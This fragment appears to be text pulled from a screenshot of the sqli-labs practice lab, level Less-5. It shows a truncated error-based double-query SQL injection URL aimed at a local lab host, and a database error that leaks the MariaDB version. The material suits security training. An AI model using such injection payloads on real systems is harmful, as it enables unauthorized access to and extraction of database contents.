 Less-5 Double Query- Single
192.168.80.225/sqli-labs/Less-5/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((sel
thuctap Web
Welcome Dhakkan
Duplicate entry '5.5.60-MariaDB:1' for key 'group_key'
SQLI DUMB SERIES-5